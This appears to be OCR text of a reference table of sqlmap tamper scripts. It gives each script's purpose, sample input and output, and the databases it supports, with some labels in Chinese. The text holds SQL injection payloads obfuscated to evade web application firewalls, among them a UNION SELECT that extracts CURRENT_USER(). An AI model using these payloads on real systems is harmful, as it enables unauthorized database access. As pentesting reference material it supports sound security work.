 13
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output:
%53%45%4c%45%43%54%20%46%49%45%4c%44%
20%46%52%4f%4d%20%54%41%42%4c%45
* Microsoft SQL
Server 2005
* MySQL 4, 5.0 and
5.5
* Oracle 10g
* PostgreSQL 8.3,
14
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
* Microsoft SQL
Server 2005
* MySQL 4, 5.0 and
5.5
* Oracle 10g
* PostgreSQL 8.3,
15
versionedkeywords.py
Encloses each non-function
keyword with versioned MySQL
comment
* Input: 1 UNION ALL SELECT NULL,
NULL,
CONCAT(CHAR(58,104,116,116,58),IFNULL
(CAST(CURRENT_USER() AS
CHAR),CHAR(32)),CHAR(58,100,114,117,5
8))#
* Output:
1/*!UNION**!ALL**!SELECT**!NULL*/,/*!
NULL*/,
CONCAT(CHAR(58,104,116,116,58),IFNULL
16
space2comment.py
Replaces space character (‘ ‘) wit
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
* Microsoft SQL
Server 2005
* MySQL 4, 5.0 and
5.5
* Oracle 10g
* PostgreSQL 8.3,
17
charunicodeencode.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output:
%u0053%u0045%u004c%u0045%u0043%u0054%
u0020%u0046%u0049%u0045%u004c%u0044%u
0020%u0046%u0052%u004f%u004d%u0020%u0
054%u0041%u0042%u004c%u0045′
* Microsoft SQL
Server 2000
* Microsoft SQL
Server 2005
* MySQL 5.1.56
* PostgreSQL 9.0.3
18
versionedmorekeywords.py
注释绕过
* Input: 1 UNION ALL SELECT NULL,
NULL,
CONCAT(CHAR(58,122,114,115,58),IFNULL
(CAST(CURRENT_USER() AS
CHAR),CHAR(32)),CHAR(58,115,114,121,5
8))#
* Output:
1/*!UNION**!ALL**!SELECT**!NULL*/,/*!
NULL*/,/*!CONCAT*/(/*!CHAR*/(58,122,1
14,115,58),/*!IFNULL*/(CAST(/*!CURREN